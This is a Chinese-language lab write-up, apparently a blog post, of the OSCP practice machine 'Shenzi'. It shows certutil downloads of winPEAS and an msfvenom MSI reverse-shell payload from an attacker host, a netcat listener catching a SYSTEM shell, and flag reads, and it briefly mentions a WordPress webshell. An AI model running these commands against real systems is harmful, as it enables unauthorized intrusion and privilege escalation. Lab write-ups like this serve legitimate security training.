
(c) Microsoft Corporation. All rights reserved.C:\xampp\htdocs\shenzi>whoami & ipconfig
whoami & ipconfig
shenzi\shenziWindows IP ConfigurationEthernet adapter Ethernet0:Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.161.55Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.161.254C:\xampp\htdocs\shenzi>type c:\users\shenzi\Desktop\local.txt
type c:\users\shenzi\Desktop\local.txt
7649787adc9dff34ad4beabc92b2051d
3. root priv
3.1 winpeas.exe
##
┌──(root㉿kali)-[~/Desktop]
└─# python -m http.server 80 ##
C:\xampp\htdocs\shenzi>certutil -urlcache -split -f http://192.168.45.200/winpeas.exe
certutil -urlcache -split -f http://192.168.45.200/winpeas.exe
**** Online ****000000 ...243e00
CertUtil: -URLCache command completed successfully.C:\xampp\htdocs\shenzi>winpeas.exe
winpeas.exe###########################################
## AlwaysInstallElevated提权:
���������� Checking AlwaysInstallElevated
� https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevatedAlwaysInstallElevated set to 1 in HKLM!AlwaysInstallElevated set to 1 in HKCU!
3.2 AlwaysInstallElevated提权:
##
## 生成:msi文件:
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p windows/x64/shell_reverse_tcp -f msi -o shell.msi LHOST=192.168.45.200 LPORT=443##
C:\xampp\htdocs\shenzi>certutil -urlcache -split -f http://192.168.45.200/shell.msi
certutil -urlcache -split -f http://192.168.45.200/shell.msi
**** Online ****000000 ...027000
CertUtil: -URLCache command completed successfully.## 执行:
C:\xampp\htdocs\shenzi>shell.msi
shell.msi## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.161.55: inverse host lookup failed: Unknown host
connect to [192.168.45.200] from (UNKNOWN) [192.168.161.55] 64715
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.C:\WINDOWS\system32>whoami&ipconfig
whoami&ipconfig
nt authority\systemWindows IP ConfigurationEthernet adapter Ethernet0:Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.161.55Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.161.254C:\WINDOWS\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
df7090d4103738f1967c305873610d70C:\WINDOWS\system32>
4.总结:
### 1.目录扫描:可以尝试使用多个工具(扫描不出来任何东西,可以结合机器名拼接url)
### 2.WP 目标插入webshell getshell
### 3.windows环境AlwaysInstallElevated提权这篇关于OSCP靶场--Shenzi的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)